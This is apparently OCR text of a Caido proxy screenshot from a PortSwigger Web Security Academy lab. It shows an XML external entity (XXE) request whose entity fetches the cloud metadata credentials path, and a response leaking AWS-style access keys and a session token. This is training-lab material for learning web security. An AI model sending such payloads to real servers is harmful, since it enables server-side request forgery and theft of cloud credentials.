 127.0.0.1:8080/#/replay
80%
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CAIDO
Options
Forwarding
Environment
Traversal dvwa
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Plugins
Shift
Replay
+ Ne
Searc
Defau
51
52
53
https://0a210037043e878e827de8f900cf0
Send
Request
Clear
1 POST /product/stock HTTP/1.1
2 Host: 0a210037043e878e827de8f900cf00f3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0a210037043e878e827de8f900cf00f3.web-security-academy.net/product?pro
ductId=2
8 Content-Type: application/xml
9 Content-Length: 107
10 Origin: https://0a210037043e878e827de8f900cf00f3.web-security-academy.net
11 Connection: keep-alive
12 Cookie: session=8GgN1teC9zsU8jgZNLcjb1uuDiwE2PXu
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE xxe [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/secur
ity-credentials/admin/">
]>
20
21 <stockCheck>
<productId>
&xxe; </productId>
<storeId>
Pretty
10 / 10
Response
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 552
6
7 "Invalid product ID: {
8 "Code": "Success",
9 "LastUpdated": "2025-05-29T21:33:30.300607666Z",
10 "Type": "AWS-HMAC",
11 "AccessKeyId": "1gyC3QygPv8kYnSDU2gQ",
12 "SecretAccessKey": "fXC2rO6DpLZDKkK2LGVrggoHbG8gdy3pDqw3Q6Qc",
13 "Token": "FKqPAz2ZA3oiJXDSbhC4IQaFwRC3DMobLWaxQ1owj3dki3Yx59KOQFq
JaFwKDabe8Rdl1RENPHTXZrfa560yVqahTYLnUfYBfRKiosthaNln8KBgZnos4B6L
rarR4kF8vkeZxHoKB6AmA7W25BQL3J3GxqIlsrWDu597mwFmnaleh46mH3cWG4sHn
mCgkl9Hnq7eYkiGcVmCE4JDAKzYHXM5mi9xOtCgUV1INVsMV98LcjrIjASJNLswLQ
tU4FmE",
14 "Expiration": "2031-05-28T21:33:30.300607666Z"
15 }
16 "
Pretty
696 bytes | 1349ms
v0.48.1 (Latest)
Commands
Logs
Send Feedback